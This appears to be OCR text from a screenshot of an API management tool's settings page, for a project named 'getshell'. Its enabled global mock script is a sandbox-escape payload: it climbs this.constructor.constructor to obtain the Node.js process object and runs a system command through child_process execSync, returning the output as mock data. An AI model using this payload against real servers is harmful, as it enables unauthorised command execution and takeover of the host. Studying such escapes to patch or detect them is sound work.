 个人空间 / getshell
接 口 动 态 数据管理 设 置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 ? : 开
Mock脚本 :
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child\_process").execSync("whoami").toString()